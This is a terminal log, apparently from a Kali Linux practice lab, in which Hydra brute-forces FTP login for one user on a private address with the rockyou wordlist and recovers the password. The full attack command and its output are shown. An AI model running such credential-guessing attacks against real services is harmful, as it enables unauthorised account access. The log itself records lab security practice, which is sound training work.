 [ERROR] File for passwords not found: rockyou.txt
"the quieter you become, the more you are able to hear"
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -l "espresso" -P rockyou.txt ftp://10.0.2.9
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-19 19:42:38
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.0.2.9:21/
[STATUS] 384.00 tries/min, 384 tries in 00:01h, 14344015 to do in 622:35h, 16 active
[STATUS] 388.33 tries/min, 1165 tries in 00:03h, 14343234 to do in 615:36h, 16 active
[ERROR] Can not create restore file (./hydra.restore) - Permission denied
[STATUS] 393.43 tries/min, 2754 tries in 00:07h, 14341645 to do in 607:33h, 16 active
[STATUS] 395.80 tries/min, 5937 tries in 00:15h, 14338462 to do in 603:47h, 16 active
[21][ftp] host: 10.0.2.9   login: espresso   password: coffee1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-19 20:02:04